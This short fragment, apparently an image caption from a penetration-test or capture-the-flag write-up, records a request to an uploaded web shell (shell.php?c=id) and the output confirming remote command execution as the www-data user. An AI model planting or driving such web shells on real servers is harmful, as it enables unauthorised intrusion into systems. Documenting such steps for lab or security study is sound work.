 GET /client/shell.php?c=id response confirming RCE — uid=33(www-data) gid=33(www-data) groups=33(www-data)